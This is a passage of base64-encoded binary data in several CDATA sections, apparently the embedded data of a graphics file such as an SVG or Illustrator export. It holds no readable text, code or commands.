tDekltfn2s/X69nHE1LLFi4Yl/NnYIV3Q2rDtgArCXQOJd2QWnYh43Q7NDeVJT8htbprDK45lbdl
M2rnbnKt2ucZzgloM2qTSD1EeudccfX0ZNRa8YpnESzDK21WLa87UszXT73KwjzS16sXu58x8r9Y
tTaWczNqo5z2FJSIRfavL0atJ4fL/OyBScqvnxm1UUibopCWK/zFqGUbm13nVwb3uiG1URt7rNrY
D0atm2dwV00UeggsH7Rafr3qdiuqTr9gtRSMSw/iEUwtNnzftFq6ATqgm+uoL1otPXgHPbhrv2m1
9khsfGePNNJvaLV2O8YXpNZTcGhJDI/tm1JLNTj6O7/LtQb+b0wtv0ZsQZnlev/G1LqadkfB3F9D
y/Dg1LIv0+ILn3h8+B+cWnX9rpk++LQcOGUrkefRUiyeHnxaftLuw0gZ1XX+hk9LQbeMFsykrFz/
5NPyVLMHZxvXBCx/8mmTiTC1xojx82/4tBqFuME+liz8k09Lj9j1H8jkb9DtG5/WMBKhDGxJQ+z0
xqdNocbz/acOcJ98WntYJ8ZSqfZvPu2fDVS9xbRYRRyx4LQI7sGnDQdi1Fz4PowXn5blxWUoZc6l
KDcXnzaeOVZTPHPpiae1kd2rZemlbjwtJ0F1yaUdyVE2npYGnRMIuqoUeMfTqgaEf96xDjvT5tPa
EMtJfs20AbXRgNqtSAF7Amo5vzkiFU7jJMB2A2odGI+8ubSstI7eHjhaBTMVjEyxiHnjaFUtBcdA
tiwT5IgE5YtEyyx8Xa8XgSO0q9/c2cacNj/4wZvlxSMgtCyi+FMFRNBlKc7EyekdKttKCIJulizy
ELY1qw9/Cj14J8e2vhPugt/6grwu9mtvkfF/58QKUR3X/RolRldNGw97//2Oh92vLTzscG374rzC
KiX8+6DC9hpZ3N1JKnPaDNj773f0635tEV/n+UNAu4mv4zAp9855FZCbX5zXwWyV8sa78jcX9UF1
5U0jKKymRMYS4N4w18EiPN70SrXO72MC4ka39lVMeBNbcZwlc/4AtUq8LC8+q3+nsrGs5IOXfceL
xsqLPA83hJW/yxt7laQx8cgHcrUfSzy0kKukia/APohaNW18pidhFeUL536DVXlEqaC8wardJ7U9
eaoQRpqGhZFdaYR/Stv01EbCPPUHNNXXFq2UjQrvQTR4I1JhJdQAre4yHpArOEDcQFT0RylIuIgO
uGJnffJPrVzBTm1hT1FU6aqwcKem3/lh3ymnyFP1hVlw07YCMjfUlPOg5OzBMvVksFBZCNNmUKxu
cqlwGpTZ78BSvWa4ORenVGea0jee9HWQNyopeCG3hgtG2pey4dhP92KQYl5MWgH0aM9xrW50KJW/
7OsfoFEU8tVipdXpMhhzU0WllSBGeaeJBvbquiGi/DnXFRsiOpZQ8cEO5UWGj5sdSrVx0mcukKGg
VBlWH6RQ6sYPv00AQgmTGS5b5nT33+840P3aooDidN60DQ9TCoJUqMQezM9L3/QX6pNQjNy9uRU2
yXWjPjV7VT6aGWraE/VJa+zF2QNKIzc5pO6zjo36dOvPYmdu/a2aeid9CmSg0A7/4bO9SJ/K1IF1
dD136iZ9+g78GkhdhKnTG+mTOfNSkopdZk6b9MkGCJ7ADfgkQMe98+B6EgJhr3ZzPT119/s5DEVv
rqeLKGOUeLSW9uR6uoDyuiWiaOfmerp26haMsSsrm+tJw2VwZy6Z+uKEbq5nLJfOtVy62a4sVBLO
hS4Kie7UTfa0IdaThbj+k+zpmrrqs9op2txoT71h2eixWj2Wd4zait8ty/60V27/n0N7moQaOlcW
Z8IH2tNWU5A9pNY32zNSVGeLFBXat4XwNKFEiRQ5qPMD7WksO1cD4Ow3N9pTX1zOghsSI8yF9ryw
+TyuJ9GTy7xk8JBU6iZ6foWWbqInKR39nikuvwLB+UJ6mtSi7mLeqxf5uxvpaYPfXtpV2khPG8we
zktF3UB5JM2WZTCHQ+ZwIz0jsUS2hv1OaxvpqVXRqE+Sp7kIn9H5Ec6bi+RpzPRwhzy3vS1tkqfB
4VhAA7JoT5Ln1+J/kTx9SA27JYwSXijP2CT1tUn6IHn+0KgMIakI8OUQVy6Qp660NVxpUZ49OJ6W
uLK27+xQc94czyTxVWcpws5pczzDANixo3HrPzme1qFU60Ev/d9vjmfQW8qit5xpgzy5/4xRsPo6
Amj4AnlS9U9d0k3yxNYDv4FF8KS66npiO1GKKyJZygv2IuzCb0inGQN2pB0Qan8yOo0qtwgeh3P1
gnV+FWbdsE4b6ngyOuPFYrA7dbljUQDi8av7qUTg9WZ1elLupAqUtvZkdZpCqmr+i35aN7TTgBEJ
WgCi2AUuaKf5BdQ279ROAuRaHC1YJ7wIHaUWo9Pq9hA1vtCcGG2UawM5OxKVnjaQExr9yE8OJ68J
BV0cTr1PwAYs/GZvsRl8UDepObjOcsM2+RMDn5uxiWb/ChbnC63Za0jjbqJmR0521g3SJBqNmPzB
z+zm7vrGZjY2FEfa2My20i0PWiZcAD2BFy2zrTzODcmUJ9CfaExeYxGziJjNEPONwWxLd/WgX6rP
ZXW3DMA6+Q9UYAt6yamjsniwLinXRqByIy415wu0o2TLsoTvD6Cl8sirb45l6VEiceMrQc3V8wNf
SSgDxdFNrWQHSBjzplXyN1u2B6QSTTAJgJtNiVZd8uRCUgIvLE8OJfZJyMtu/GTFjWkzJ1EmU3v5
QE3yItb0N2ISRTOR95sEieIZ3e4DKFlLFE3dHMlarLN6ew+GEU9oJOZ/ljwuB1p3a6VtRCQV6VRl
PsiQuMDyQTcQknoRtJc3B5KqfSbeB/6RF3mKbvxj7aH3vbGPnEmOiqaXoI4iSaqnFuQRuReB3btu
A+dJJNAPtiPf10jKQjqyH+a+vUmOeEkN5KPvAMcrRQHuzW3UdKRcG9dIvRgL9QeukRcXBslwg3X3
1wvOSAEcGeZ3JqOVcrVuFOPVQ3h+Exj5+/6gTWA0dXu4X5irWMJBi8B451Zv8CI+AfPGefIW8ZMp
+cVbFH/Rro1ZvHrcTA+6IvlkjViwdyBY3O78XgpONiNVjyd/za/W1C6j/wXc3HhFW0dIAOpZ0sYr
JsFuGgIccPM2XtFspJsdyuXiRnlxFmkFjmSyIy9IqNNXqhHB70fY2NycRRsM0ZO1XJV52x/j68MW
cJGGA3EW52gl3iIuWhhLIohxB67Pg7jI6jGqB5FMLB6jNFL2heAbEJTpCbqIi186ugdx0bUzyeHG
kj7MQuM0zhG089nAkn+jF3+7Fn9Ffv+N0YuXqozyjQT4h9WKa8gXZ5FM1F1o/I5XvJZM/GeqIvWn
Slk/YYo06I/9yVDkeESHfkYnap2TfyAmenpnKMMeoEMD03QiMK0H4Y+gxKjO1TaFHEH94UApBb9q
rqNHP6OE+UFM/JZAvKMT3UEWJYlzbVB+YCcaNvCUn8hEo/EUMhONj3f+BDQ0Nh8jwdx5KHAIZKKX
IEeR6oOU6KYqhzCh4Gj1+wPri4oE7gYiPkiJUe0/otq/LVrjA5loj978si3MP35AJnpgx6ZzZDbT
NzLRn8c9xlxtAiEKYuLnyw9gotkvZI4AVQka3sDEsAxj8UpOK29gooqTsCAAMJKfwESTn7DYRHKO
vIGJNJwWlM+X06LBxNKdGLXKk6464QFMdAkN44Wc69k3L5E0rh4Pdx3dYf1QcqnNSvXBS/S75Lwx
iZbCn3rVzJkNP42FSbR8l9NjaiIl+8Ak2uowXUDQbUyir3tPIY3L18YkOtNF1TE41A9MovuG+OYF
K8iNSaThZPScDad1XguTSEM+xU7N55TirXdeotEmr0GeM8N5cxNV+Rr9oaSk5s1NdDYYyghVMDy5
iQah/MGSNoabm8ioMr8DqZV51wW9OWzO1TCdoWEi5/jgJmrKioQcXR2xsJubGNJCTuOwsPDmJ5KG
XZNLpvnJT9SnF4s0LEFzeREUaQi15Qjpwk1QjLRuibTuFXL6F0FRMS7GHygUOPmboGiDyorB1JZv
gqKHK9cTnIhExjuhYbbO/L/AibJrkg1Y4NdNTuQd/jpt3pDzd3uSE1HsHiZ6rzAEu8mJKmv8lvOS
4PhywxBR1SvkwkYqRe3Vq/4VjASRAazTkYm/3saSWcEHwGVIn4uhSGbeJ4IyDi7ng6FIawGv1uZ6
U89UGYo4tEv1mrPNmetmKaJYEOGICRKf8mApyvgwFoUOe9TNUqThYABrUMlK3ixFGzAamA0Nnd2D
pagxuqpYSKzYIy6WYjimb4KiR+Ep5fAjbGReBMVkESdKHeRqfWyCIv5RkfcGsDnaJijKCGkPbqJa
khSSlQFK5uYm+p2lgAGoS2NzE6GydNynGvHccj25ibTGSTGwH9fmJibduvku8FV73txEG9RWzL3M
SE9sIo3F2xbntqttbqLv8gLPd/V0bm6iJ6A6Xhv1/AQnIhNypiN7gZXyDU7k7jzZGTQI76NvguJX
wwOl+N26mIqcRkRh6zx95F8Ljpis80RQ0lCuXk+mIiov0a9NT7MXcRFxB3w7tpaydm6o4nfDO1Xx
q/XGKiYBFp5GsUrnxip+PaYPwKK6rOvFVdQLDJ2fZn74ni6uojIPppD5dKZzfBAWbbW8RQPRDVhU
03Fm9RRtQRFNgSi0gK2IlCPH0P4qdHeMsN5gztM1B2BRNzIkCPM/JE5uwKKdO/sZsg==
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	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
